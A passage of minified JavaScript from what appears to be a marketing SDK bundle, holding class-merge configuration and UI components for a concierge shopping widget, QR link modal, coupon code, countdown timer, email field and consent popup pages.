ss":[a]}],"rounded-se":[{"rounded-se":[a]}],"rounded-ee":[{"rounded-ee":[a]}],"rounded-es":[{"rounded-es":[a]}],"rounded-tl":[{"rounded-tl":[a]}],"rounded-tr":[{"rounded-tr":[a]}],"rounded-br":[{"rounded-br":[a]}],"rounded-bl":[{"rounded-bl":[a]}],"border-w":[{border:[s]}],"border-w-x":[{"border-x":[s]}],"border-w-y":[{"border-y":[s]}],"border-w-s":[{"border-s":[s]}],"border-w-e":[{"border-e":[s]}],"border-w-t":[{"border-t":[s]}],"border-w-r":[{"border-r":[s]}],"border-w-b":[{"border-b":[s]}],"border-w-l":[{"border-l":[s]}],"border-opacity":[{"border-opacity":[A]}],"border-style":[{border:[...$(),"hidden"]}],"divide-x":[{"divide-x":[s]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[s]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[A]}],"divide-style":[{divide:$()}],"border-color":[{border:[n]}],"border-color-x":[{"border-x":[n]}],"border-color-y":[{"border-y":[n]}],"border-color-t":[{"border-t":[n]}],"border-color-r":[{"border-r":[n]}],"border-color-b":[{"border-b":[n]}],"border-color-l":[{"border-l":[n]}],"divide-color":[{divide:[n]}],"outline-style":[{outline:["",...$()]}],"outline-offset":[{"outline-offset":[Yt,pe]}],"outline-w":[{outline:[Yt,mo]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:S()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[A]}],"ring-offset-w":[{"ring-offset":[Yt,mo]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",fo,uf]}],"shadow-color":[{shadow:[Pr]}],opacity:[{opacity:[A]}],"mix-blend":[{"mix-blend":[...N(),"plus-lighter","plus-darker"]}],"bg-blend":[{"bg-blend":N()}],filter:[{filter:["","none"]}],blur:[{blur:[o]}],brightness:[{brightness:[r]}],contrast:[{contrast:[c]}],"drop-shadow":[{"drop-shadow":["","none",fo,pe]}],grayscale:[{grayscale:[u]}],"hue-rotate":[{"hue-rotate":[m]}],invert:[{invert:[d]}],saturate:[{saturate:[Q]}],sepia:[{sepia:[H]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[o]}],"backdrop-brightness":[{"backdrop-brightness":[r]}],"backdrop-contrast":[{"backdrop-contrast":[c]}],"backdrop-grayscale":[{"backdrop-grayscale":[u]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[m]}],"backdrop-invert":[{"backdrop-invert":[d]}],"backdrop-opacity":[{"backdrop-opacity":[A]}],"backdrop-saturate":[{"backdrop-saturate":[Q]}],"backdrop-sepia":[{"backdrop-sepia":[H]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[i]}],"border-spacing-x":[{"border-spacing-x":[i]}],"border-spacing-y":[{"border-spacing-y":[i]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",pe]}],duration:[{duration:L()}],ease:[{ease:["linear","in","out","in-out",pe]}],delay:[{delay:L()}],animate:[{animate:["none","spin","ping","pulse","bounce",pe]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[B]}],"scale-x":[{"scale-x":[B]}],"scale-y":[{"scale-y":[B]}],rotate:[{rotate:[vr,pe]}],"translate-x":[{"translate-x":[ee]}],"translate-y":[{"translate-y":[ee]}],"skew-x":[{"skew-x":[J]}],"skew-y":[{"skew-y":[J]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",pe]}],accent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",pe]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":K()}],"scroll-mx":[{"scroll-mx":K()}],"scroll-my":[{"scroll-my":K()}],"scroll-ms":[{"scroll-ms":K()}],"scroll-me":[{"scroll-me":K()}],"scroll-mt":[{"scroll-mt":K()}],"scroll-mr":[{"scroll-mr":K()}],"scroll-mb":[{"scroll-mb":K()}],"scroll-ml":[{"scroll-ml":K()}],"scroll-p":[{"scroll-p":K()}],"scroll-px":[{"scroll-px":K()}],"scroll-py":[{"scroll-py":K()}],"scroll-ps":[{"scroll-ps":K()}],"scroll-pe":[{"scroll-pe":K()}],"scroll-pt":[{"scroll-pt":K()}],"scroll-pr":[{"scroll-pr":K()}],"scroll-pb":[{"scroll-pb":K()}],"scroll-pl":[{"scroll-pl":K()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",pe]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[Yt,mo,Oi]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}};var ut=Qm(hf);var Uc=()=>{let[e,t]=M(!1),[o,r]=M(null),[n,a]=M(!1),i=Ke(Do);if(!i)return null;let s=u=>{var d,b;u.preventDefault();let m=`${i.optinMessage}

I'm looking for: ${(b=(d=u.target.querySelector("textarea"))==null?void 0:d.value)!=null?b:""}`;r(cr({message:m}));try{Ho({message:m})}catch(y){}a(!0),setTimeout(()=>{t(!0),setTimeout(()=>{a(!1)},300)},10)},c=ke(()=>e&&o,[e,o]);return g("div",{className:ut(["w-[250px]",c?"h-[429px]":"","rounded-xl","shadow-xl","p-4","py-6"],["bg-white"],"font-sans","flex flex-col","justify-between items-center","transition-all duration-300 ease-in-out")},g("div",null,g("div",{className:"flex justify-between items-start mb-4"},g("div",{className:"flex-1"},g("h3",{style:{color:i.brandPrimaryColor},className:ut("text-xl font-semibold mb-2")},"Concierge Shopper"),g("p",{className:"text-gray-600 text-xs"},i.bodyText))),c||n?g("div",{className:ut("mt-2 flex flex-col items-center relative",c?"opacity-100":"opacity-0","transition-opacity duration-300 ease-in-out")},g("svg",{className:"absolute top-[12px] left-[10px] z-10",width:"56",height:"52",viewBox:"0 0 56 52",fill:"none",xmlns:"http://www.w3.org/2000/svg"},g("path",{d:"M2 28.0267C2 32.2933 4.99467 36.0107 9.21867 36.632C12.1173 37.0587 15.0453 37.3867 18 37.616V50L28.8693 39.1307C29.6065 38.3983 30.5959 37.9756 31.6347 37.9493C36.7051 37.809 41.7628 37.3691 46.7813 36.632C51.0053 36.0107 54 32.296 54 28.024V11.976C54 7.70401 51.0053 3.98934 46.7813 3.36801C40.5626 2.45524 34.2854 1.99803 28 2.00001C21.6213 2.00001 15.3493 2.46667 9.21867 3.36801C4.99467 3.98934 2 7.70667 2 11.976V28.024V28.0267Z",fill:"white",stroke:i.brandPrimaryColor,strokeWidth:"3",strokeLinecap:"round",strokeLinejoin:"round"})),g("svg",{className:"absolute top-[141px] right-[2px] z-10",width:"40",height:"37",viewBox:"0 0 40 37",fill:"none",xmlns:"http://www.w3.org/2000/svg"},g("path",{d:"M38.3281 19.6592C38.3281 22.6258 36.2459 25.2105 33.3089 25.6426C31.2934 25.9392 29.2575 26.1673 27.2031 26.3268V34.9375L19.6455 27.3799C19.133 26.8707 18.4451 26.5768 17.7228 26.5585C14.1972 26.4609 10.684 26.1699 7.19111 25.6426C4.2541 25.2105 2.17188 22.6276 2.17188 19.6573V8.49894C2.17188 5.52857 4.2541 2.94571 7.19111 2.51369C11.5151 1.87904 15.8797 1.56113 20.25 1.5625C24.6852 1.5625 29.0462 1.88698 33.3089 2.51369C36.2459 2.94571 38.3281 5.53042 38.3281 8.49894V19.6573V19.6592Z",fill:"white",stroke:i.brandPrimaryColor,strokeWidth:"3",strokeLinecap:"round",strokeLinejoin:"round"})),g("div",{style:{borderColor:i.brandPrimaryColor,borderRadius:"35% 35% 0 0",borderWidth:"4px",padding:"10px",width:"55px",height:"44px",position:"relative",top:"3px",borderBottom:"0"}}),g("div",{className:"rounded-lg flex items-center justify-center mb-4"},c&&o?g("a",{style:{borderColor:i.brandPrimaryColor},className:ut("rounded cursor-pointer","border-4 p-4 rounded-2xl","opacity-0 transform scale-95",c?"opacity-100 scale-100":"","transition-all duration-300 ease-in-out"),href:o,target:"_blank",rel:"noopener noreferrer"},g(Gc.default,{value:o,size:120,bgColor:"white",fgColor:i.brandPrimaryColor})):null)):null),c?g("p",{style:{backgroundColor:`${i.brandPrimaryColor}1A`},className:ut("text-xs text-center","text-gray-600 font-medium","py-2 px-2","rounded-lg","opacity-0",c&&!n?"opacity-100":"","transition-opacity duration-300 ease-in-out")},"Scan with your mobile device to message our concierge"):g("div",{className:"rounded-lg flex items-center justify-center"},g("form",{className:"w-full mb-0",onSubmit:s},g("textarea",{name:"conciergeMessage",placeholder:"I'm looking for...",style:{color:i.brandPrimaryColor},className:ut("w-full","p-2","border border-gray-300","rounded-lg","text-gray-600","text-sm","focus:outline-none","transition-colors","duration-200","mb-2","resize-none")}),g("button",{type:"submit",style:{backgroundColor:i.brandPrimaryColor},className:ut("w-full","p-2","text-white","text-sm","font-medium","rounded-lg","hover:bg-opacity-80","transition-colors","duration-200")},"Send"))))};p();l();re();ve();var Hc=()=>{let[e,t]=M(""),o=Ke(Do);if(!o)return null;let r=a=>{let i=a.target;t(i.value)},n=()=>{e&&Ho({message:`${o.optinMessage}

I'm looking for: ${e}`})};return g("div",{className:"p-4 bg-white rounded-lg shadow-lg font-sans w-[335px]"},g("h3",{className:ut("font-medium mb-2"),style:{color:o.brandPrimaryColor}},"Concierge Shopper"),g("p",{className:ut("text-sm mb-4 text-gray-600")},o.bodyText),g("div",{className:ut("border-2 rounded-lg mb-3 transition-all",[`ring-[${o.brandPrimaryColor}]`])},g("input",{type:"text",value:e,onInput:r,placeholder:"I'm looking for...",className:ut("w-full bg-white text-sm text-black p-2.5","rounded-lg focus:outline-none")})),g("button",{type:"button",onClick:n,disabled:!e,style:{backgroundColor:e?o.brandPrimaryColor:`${o.brandPrimaryColor}66`},className:ut("w-full py-2.5 px-4 rounded-lg text-sm font-medium transition-colors",e?`text-white hover:bg-[${o.brandPrimaryColor}]`:"text-white cursor-not-allowed")},"Message Concierge"))};var Do=tt(void 0),_f="Our live concierge will shop for your preferences and help you access discounts.",gf=({conciergeWidget:e,optinMessage:t})=>{var u,m,d,b;let[o,r]=M(!1),n=po(),a=ke(()=>{var y,C;return{brandPrimaryColor:(y=e==null?void 0:e.brandPrimaryColor)!=null?y:"#374151",isMobile:n,optinMessage:t,bodyText:(C=e==null?void 0:e.bodyText)!=null?C:_f}},[e==null?void 0:e.brandPrimaryColor,n,e==null?void 0:e.bodyText]),i=n?g(Hc,null):g(Uc,null),s=()=>r(y=>!y),c=n?(m=(u=e==null?void 0:e.bubblePosition)==null?void 0:u.mobile)!=null?m:{bottom:20,right:20}:(b=(d=e==null?void 0:e.bubblePosition)==null?void 0:d.desktop)!=null?b:{bottom:20,right:20};return g(cn,null,g("div",{style:{bottom:`${c.bottom}px`,right:`${c.right}px`},className:"fixed z-[2147483647] flex flex-col items-end gap-4"},g(Do.Provider,{value:a},o?i:null,g(zc,{onClick:s}))))},Kc=()=>U(void 0,null,function*(){var e,t,o;try{let r=yield fp(),n=(e=r.clientConfig)==null?void 0:e.conciergeWidget;if((!(n!=null&&n.enabled)||!r.phone)&&!ht($e.CONCIERGE_PREVIEW))return;let a=(t=n==null?void 0:n.enabledPercentage)!=null?t:100;if(Cs(Vt())>a&&!ht($e.CONCIERGE_PREVIEW))return;let i=document.createElement("div");document.body.appendChild(i),lo({element:g(gf,{optinMessage:r.messageTemplates.optinWithQuery,conciergeWidget:(o=r.clientConfig)==null?void 0:o.conciergeWidget}),container:i})}catch(r){nt(r,{type:"concierge_load_error",hardError:!1})}});var zc=({onClick:e})=>{let[t,o]=M(!1),r=Ke(Do);return r?g("div",{style:{backgroundColor:r.brandPrimaryColor},className:li("w-[64px] h-[64px]","rounded-full","text-white","flex items-center justify-center","cursor-pointer","shadow-lg","transition-all duration-200","z-[214748364311]",t&&"transform scale-110"),onClick:e,onMouseEnter:()=>o(!0),onMouseLeave:()=>o(!1)},g("svg",{xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 24 24"},g("path",{fill:"none",stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M8 9h8m-8 4h6m-5 5H6a3 3 0 0 1-3-3V7a3 3 0 0 1 3-3h12a3 3 0 0 1 3 3v8a3 3 0 0 1-3 3h-3l-3 3z"}))):null};p();l();re();ve();var xf=!0,Wc=tt(void 0),Xc=()=>Ke(Wc),$c=({children:e})=>{let[t,o]=M(!1),[r,n]=M(!1),[a,i]=M();if(_e()||!xf||r||typeof HTMLDialogElement!="function"||!("showModal"in HTMLDialogElement.prototype))return e;let s=ye(()=>{i(void 0),n(!0),o(!1)},[a]),c=ke(()=>({element:a,closeDialog:s}),[a,s]);return de(()=>()=>{},[a]),g(Wc.Provider,{value:c},g("dialog",{style:{zIndex:2147483647,border:"none",background:"none"},ref:u=>{if(i(u!=null?u:void 0),!t&&typeof(u==null?void 0:u.showModal)=="function"){try{u.showModal()}catch(m){n(!0)}o(!0)}}},e))};p();l();re();var pn=class extends at{componentDidCatch(t){nt(t,{type:"sdk_component_render"})}render(){let{children:t}=this.props;return t}};p();l();p();l();re();ve();var jc=ro(In());p();l();p();l();re();var bf=`
    .onetext-loading-dots {
        font-size: inherit;
        display: inline-block;
    }

    .onetext-loading-dots .onetext-loading-dot {
        opacity: 0;
        display: inline-block;
        animation-name: loading-dot;
        animation-duration: 1s;
        animation-fill-mode: forwards;
        animation-iteration-count: infinite;
        margin-right: 2px;
    }

    .onetext-loading-dots .onetext-loading-dot:nth-child(1) {
        animation-delay: 0.2s;
    }
    .onetext-loading-dots .onetext-loading-dot:nth-child(2) {
        animation-delay: 0.4s;
    }
    .onetext-loading-dots .onetext-loading-dot:nth-child(3) {
        animation-delay: 0.6s;
    }

    @keyframes loading-dot {
        0% {
            opacity: 0;
        }
        20% {
            opacity: 1;
        }
        30% {
            opacity: 1;
        }
        40% {
            opacity: 0;
        }
        100% {
            opacity: 0;
        }
    }
`,On=()=>g(Oe,null,g("style",null,bf),g("div",{className:"onetext-loading-dots"},[0,1,2].map(e=>g("div",{key:e,className:"onetext-loading-dot"},"\u2022"))));var yf=`
    .onetext-link-modal {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        width: 100dvw;
        height: 100dvh;
        background: rgba(0, 0, 0, 0.5);
        cursor: pointer;
        animation: fade-in 0.3s linear forwards;
        opacity: 0;
        z-index: 2147483647;
    }

    .onetext-link-modal .onetext-link-modal-alert {
        position: absolute;
        top: 40%;
        left: 50%;
        transform: translate(-50%, -50%);
        max-width: calc(100vw - 40px);
        width: 500px;
        padding: 20px;
        background: #fff;
        overflow: hidden;
        cursor: auto;
        border-radius: 4px;
        animation: pop-in 0.1s ease-in-out forwards;
        text-align: center;
        font-family: Helvetica, Arial, sans-serif;
        font-size: 16px;
    }

    .onetext-link-modal .onetext-link-modal-alert h1 {
        font-size: 18px;
        margin: 0;
        margin-bottom: 5px;
    }

    .onetext-link-modal .onetext-link-modal-alert h2 {
        font-size: 14px;
        margin: 0;
        margin-bottom: 10px;
    }

    .onetext-link-modal .onetext-link-modal-alert-qr {
        display: inline-block;
        margin-top: 10px;
    }

    .onetext-link-modal .onetext-link-modal-alert button {
        background: #444;
        color: #fff;
        border-radius: 4px;
        padding: 5px 20px;
        margin-top: 10px;
    }

    @keyframes fade-in {
        0% { opacity: 0; }
        100% { opacity: 1; }
    }

    @keyframes pop-in {
        0% { transform: translate(-50%, -50%) scale(0.1); }
        100% { transform: translate(-50%, -50%) scale(1); }
    }
`,Jc=({url:e,title:t,subTitle:o,showButton:r,buttonText:n,showQR:a})=>{let[i,s]=M(!0),[c,u]=M(!0),[m,d]=M();return de(()=>{u(!0),Le(()=>U(void 0,null,function*(){try{d(yield e())}finally{u(!1)}}))},[]),i?g(Oe,null,g("style",null,yf),g("div",{className:"onetext-link-modal",onClick:()=>{s(!1)}},g("div",{className:"onetext-link-modal-alert",onClick:I=>{I.stopPropagation()}},g("h1",null,t),o?g("h2",null,o):null,c?g(On,null):g(Oe,null,a&&m?g("div",{className:"onetext-link-modal-alert-qr"},g(jc.default,{value:m,bgColor:"#ffffff",fgColor:"#000000",size:150})):null,r&&n?g("button",{type:"button",onClick:()=>{window.open(m,"_blank"),s(!1)}},n):null)))):null};p();l();p();l();p();l();re();p();l();p();l();re();ve();var Ti=tt(void 0),Wt=()=>{let e=Ke(Ti);if(!e)throw new Error("Can not find consent form context");return e};p();l();re();ve();var Li=tt(void 0),Vc=()=>{let e=Ke(Li);if(!e)throw new Error("Can not find consent popup page context");return e};p();l();re();ve();var Ri=tt(void 0),ie=()=>{let e=Ke(Ri);if(!e)throw new Error("Can not find consent popup context");return e};p();l();re();ve();var Mi=tt(void 0),Qc=()=>{let e=Ke(Mi);if(!e)throw new Error("Can not find consent quiz context");return e};var En=()=>{let{popup:e,isDesktopMode:t}=ie();return g(Sl,{config:e.config,isDesktopMode:t})};p();l();re();ve();var ho=({children:e,level:t=er.PRIMARY,className:o=void 0,submitDelay:r,clickAction:n=no.SUBMIT,overrideStyles:a})=>{let{closePopup:i,popup:s,isDesktopMode:c,registerTapToTextFlow:u,unregisterTapToTextFlow:m}=ie(),{submit:d,attemptSubmit:b,loading:y}=Wt(),[C,I]=M(!1),[k,A]=M(!1),[O,Q]=M(!1),[B,H]=M(!1),J=C||y;de(()=>(n===no.TAP_TO_TEXT&&u(),()=>{n===no.TAP_TO_TEXT&&m()}),[n,u]);let oe=K=>U(void 0,null,function*(){switch(K.preventDefault(),K.stopPropagation(),n){case no.CLOSE:i();return;case no.TAP_TO_TEXT:case no.SUBMIT:if(I(!0),A(!0),!b()){I(!1),A(!1);return}r&&(yield ft(r)),yield d(),I(!1),A(!1);return;default:Bt(n)}});return g(Cl,{onClick:K=>void oe(K),onMouseEnter:()=>Q(!0),onMouseLeave:()=>Q(!1),onFocus:()=>H(!0),onBlur:()=>H(!1),disabled:k,config:s.config,level:t,hover:O,focus:B,isDesktop:c,className:o,style:v(v({},a==null?void 0:a.mobile),c?a==null?void 0:a.desktop:{})},J?g(On,null):e)};p();l();re();ve();var wf=()=>g("svg",{width:"64",height:"64",viewBox:"0 0 64 64",fill:"none",xmlns:"http://www.w3.org/2000/svg"},g("path",{d:"M8 34.7123L26.1463 50L56 14",stroke:"#3835F6",strokeWidth:"6",strokeLinecap:"round",strokeLinejoin:"round"})),qc=({images:e})=>{let[t,o]=M(new Set),r=n=>{o(a=>{let i=new Set(a);return i.has(n)?i.delete(n):i.add(n),i})};return g("div",{className:"grid grid-cols-3 grid-rows-3 gap-1 bg-black"},e.map((n,a)=>{let i=t.has(a);return g("div",{className:"relative cursor-pointer",onClick:()=>r(a)},g("div",{className:`absolute inset-0 z-[1] flex items-center justify-center w-full h-full transition-all duration-200 ease-in-out ${i?"bg-blue-600/35 opacity-100":"opacity-0 hover:bg-blue-600/35 hover:opacity-100"}`},i?g(wf,null):null),g("img",{key:n.url,src:n.url,className:`object-cover w-[100px] h-[100px] cursor-pointer transition-all duration-200 ease-in-out ${i?"scale-[1.03] border-2 border-[#3835F6]":"scale-100"} ${a===0?"rounded-tl-lg":""} ${a===2?"rounded-tr-lg":""} ${a===6?"rounded-bl-lg":""} ${a===8?"rounded-br-lg":""}`}))}))};p();l();re();ve();var Dn=({overrideStyles:e})=>{var m,d;let{isDesktopMode:t,popup:o}=ie(),r=(d=(m=o.config)==null?void 0:m.component)==null?void 0:d.countdown;if(!r)throw new Error("Countdown component is not configured");let{endTime:n}=r,a=v(v({},r.style.mobile),t?r.style.desktop:{}),i=v(v({},e==null?void 0:e.mobile),t?e==null?void 0:e.desktop:{}),[s,c]=M(n?n-Date.now():0),u=kt(()=>{if(s<=0)return[0,0,0,0];let b=Math.floor(s/(1e3*60*60*24)),y=Math.floor(s/(1e3*60*60)%24),C=Math.floor(s/(1e3*60)%60),I=Math.floor(s/1e3%60);return[b,y,C,I]});return de(()=>{let b=setInterval(()=>{c(y=>y-1e3)},1e3);return()=>clearInterval(b)},[r]),g(Il,{containerStyles:i,countdownStyles:a,config:r,digits:u})};p();l();re();ve();var Tn=({content:e,overrideStyles:t})=>{let{isDesktopMode:o,setCouponCode:r}=ie(),[n,a]=M(!1),i=()=>U(void 0,null,function*(){yield navigator.clipboard.writeText(e),a(!0),setTimeout(()=>{a(!1)},2e3)});return de(()=>{r({type:pa.CODE,code:e})},[]),g(Ol,{text:n?"Copied!":e,handleCopy:i,style:v(v({},t==null?void 0:t.mobile),o?t==null?void 0:t.desktop:{})})};p();l();re();p();l();re();ve();var vf=()=>!0,Ln=({type:e,id:t,name:o,autocomplete:r,placeholder:n,autofocus:a=!1,defaultValue:i,onAutoComplete:s,onAutoCompleteStart:c,onValue:u,inputPattern:m,required:d=!0,isValid:b=vf,deformatter:y=bs,maxLength:C,className:I,overrideStyles:k,leftContent:A})=>{var N,V,G,X;let O=At(null),Q=Wt(),[B,H]=M(i),[J,oe]=M(i),{popup:ee,isDesktopMode:ae}=ie(),Y=(X=(G=(V=(N=ee.config)==null?void 0:N.component)==null?void 0:V.field)==null?void 0:G.style)!=null?X:{},fe=ye(L=>!(d&&!L||L&&!b(L)||C&&L&&L.length>C),[b,d,C]),K=ke(()=>fe(B),[B,b]);de(()=>Q.registerField({isValid:()=>K}).unregister,[Q,K]),de(()=>{oe(B),J===void 0&&B&&B.length>=3&&K&&r&&s&&s()},[B,K,J,r,s]);let S=ye(()=>{var q;let L=O.current;if(L&&!((q=document.activeElement)!=null&&q.isSameNode(L))){L.focus({preventScroll:!0});let le=L.getBoundingClientRect().top-200;window.scrollTo({top:le,behavior:"smooth"})}},[O.current]);de(()=>{a&&(S(),setTimeout(S,10))},[a,S]);let T=L=>{H(L),u&&u(fe(L)?L:void 0)},W=L=>{let q=L.currentTarget;if(L.currentTarget&&L.key){let Z=L.metaKey||L.ctrlKey||L.altKey;if(L.key.length===1&&!Z){let le=q.value+L.key;m&&!m.test(le)&&L.preventDefault()}else L.key==="Enter"&&Q.submit()}},$=L=>{let q=L.currentTarget;J===void 0&&q.value&&q.value.length>=3&&r&&c&&c(q.value);let Z=y(q.value).slice(0,C);T(Z),q.value=Z};return g("div",{className:se("border border-solid rounded-md px-[10px] py-[8px] flex items-center gap-2","min-w-[200px] w-full h-[48px] bg-white outline-none text-black max-w-[384px]",I),style:v(v(v(v({},Y),k==null?void 0:k.mobile),ae?k==null?void 0:k.desktop:{}),K||!Q.displayValidity?void 0:{borderColor:"red"})},A,g("input",{id:t,name:o,autocomplete:r,ref:O,type:e,placeholder:n,value:B,onInput:$,onKeyDown:W,className:"w-full outline-none text-inherit bg-inherit","data-testid":e?`${e}-field-input`:void 0}))};var Rn=({autofocus:e,placeholder:t="Email Address",submitOnAutoComplete:o=!0,className:r,overrideStyles:n})=>{let{setEmail:a,email:i}=ie(),{submit:s}=Wt();return g(Ln,{type:"email",id:"email",name:"email",autocomplete:"email",autofocus:e,placeholder:t,defaultValue:i,onValue:a,onAutoComplete:()=>{o&&s()},inputPattern:/^\S*$/,required:!0,isValid:_s,deformatter:c=>c.trim().toLowerCase(),className:r,overrideStyles:n})};p();l();re();var Mn=({element:e})=>{var r,n;let{isDesktopMode:t,submitPage:o}=ie();return g(ln,{src:e.src,alt:e.alt,style:v(v({},(r=e.style)==null?void 0:r.mobile),t?(n=e.style)==null?void 0:n.desktop:{}),shouldSubmitPage:e.shouldSubmitPage,submitPage:o})};p();l();re();var Ni={},Zc=({children:e,className:t="",style:o=Ni,overrideStyles:r})=>{let{isDesktopMode:n}=ie();return g(El,{className:t,style:v(v(v({},o),r==null?void 0:r.mobile),n?r==null?void 0:r.desktop:{})},e)},Yc=({children:e,className:t="",style:o=Ni,overrideStyles:r})=>{let{isDesktopMode:n}=ie();return g(Dl,{className:t,style:v(v(v({},o),r==null?void 0:r.mobile),n?r==null?void 0:r.desktop:{})},e)},Nn=({children:e,className:t="",style:o=Ni,overrideStyles:r})=>{let{isDesktopMode:n}=ie();return g(di,{className:t,style:v(v(v({},o),r==null?void 0:r.mobile),n?r==null?void 0:r.desktop:{})},e)};p();l();re();var Bn=({overrideStyles:e})=>{let{popup:t,isDesktopMode:o}=ie();return g(Tl,{brandSDKName:t.brandSDKName,config:t.config,style:v(v({},e==null?void 0:e.mobile),o?e==null?void 0:e.desktop:{})})};p();l();re();ve();var eu=({script:e,themes:t})=>{let[o,r]=M(),[n,a]=M(!0);de(()=>{let s=Fs(e),c=s&&s in t?s:void 0;Le(()=>U(void 0,null,function*(){if(_e())return;let u=yield Qr({tokenOverride:c,url:window.location.href});u.popupFound&&r(u)})).then(()=>a(!1))},[e,t]);let i=o!=null&&o.externalID&&o.externalID in t?t[o.externalID]:void 0;return n||!o||!i?null:g(i,{popup:o})};p();l();re();ve();p();l();re();ve();var Fn=({children:e,onSubmit:t,onSubmitStart:o,submitDelay:r,openKeyboardOnSubmit:n})=>{let[a,i]=M(!1),[s,c]=M(new Set),[u,m]=M(!1),d=Xc(),b=ye(()=>{for(let A of s)if(!A.isValid())return!1;return!0},[s]),y=ye(()=>b()?!0:(i(!0),!1),[b,i]),C=ye(()=>(m(!0),Le(()=>U(void 0,null,function*(){if(y())return n&&Ts({inputContainer:d==null?void 0:d.element}),yield o==null?void 0:o(),r&&(yield ft(r)),t()})).then(()=>{m(!1)})),[s,i,t]),I=ye(A=>(c(O=>(O.add(A),O)),{unregister:()=>{c(O=>(O.delete(A),O))}}),[c]),k=ke(()=>({submit:C,attemptSubmit:y,registerField:I,loading:u,displayValidity:a}),[C,y,I,u,a]);return g(Ti.Provider,{value:k},e)};var Gn=({children:e,className:t=void 0,openKeyboardOnSubmit:o=!1,submitDelay:r,onSubmitStart:n,shownToCountries:a,background:i,overrideStyles:s})=>{let{popup:c,activePageID:u,registerPage:m,submitPage:d,getNewPageID:b,properties:y,isDesktopMode:C}=ie(),[I]=M(b);if(de(()=>{if(!a||c.customerCountry&&a.includes(c.customerCountry))return m(I)},[I,m,a,c.customerCountry]),u!==I)return null;let k=ke(()=>({openKeyboardOnSubmit:o}),[o]),A={properties:y,customerCountry:c.customerCountry},O=typeof e=="function"?e(A):e;return g(Li.Provider,{value:k},g(Fn,{onSubmitStart:n,onSubmit:d,submitDelay:r,openKeyboardOnSubmit:o},g(Ll,{className:t,background:i,style:v(v({},s==null?void 0:s.mobile),C?s==null?void 0:s.desktop:{})},O),i))};p();l();re();ve();var Pf=new Set(["https://localhost.onetext.com:8443","https://onetext.com","https://sandbox.onetext.com"]);var 